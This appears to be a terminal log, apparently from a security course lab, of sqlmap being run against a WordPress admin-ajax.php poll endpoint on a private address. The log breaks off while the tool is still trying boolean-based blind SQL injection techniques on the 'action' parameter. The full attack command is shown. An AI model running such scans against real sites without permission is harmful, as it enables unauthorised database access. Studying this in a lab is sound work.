 kartuhitam@blackcard ~/Documents/PKSJ/sqlmap $ python sqlmap.py -u "http://192.168.100.19/wordpress/wp-admin/admin-ajax.php" --data="action=spAjaxResults&pollid=1" --th
reads=10 --random-agent --dbms=mysql --level=5 --risk=3
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.1.11.1#dev}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:22:31
[18:22:31] [INFO] fetched random HTTP User-Agent header from file '/home/kartuhitam/Documents/PKSJ/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.0
; en-gb) AppleWebKit/531.22.7 (KHTML, like Gecko) Version/4.0.5 Safari/531.22.7'
[18:22:31] [INFO] testing connection to the target URL
[18:22:32] [INFO] testing if the target URL is stable
[18:22:33] [INFO] target URL is stable
[18:22:33] [INFO] testing if POST parameter 'action' is dynamic
[18:22:33] [INFO] confirming that POST parameter 'action' is dynamic
[18:22:33] [INFO] POST parameter 'action' is dynamic
[18:22:34] [WARNING] heuristic (basic) test shows that POST parameter 'action' might not be injectable
[18:22:34] [INFO] testing for SQL injection on POST parameter 'action'
[18:22:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:23:16] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[18:23:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[18:24:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[18:25:18] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)'
[18:25:52] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment) (NOT)'
[18:26:29] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[18:26:30] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL) (original value)'
[18:26:31] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[18:26:31] [INFO] testing 'Boolean-based blind - Parameter replace (CASE) (original value)'
[18:26:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[18:26:55] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[18:27:36] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)'
[18:28:03] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[18:28:39] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[18:29:12] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[18:29:41] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[18:30:13] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[18:30:44] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'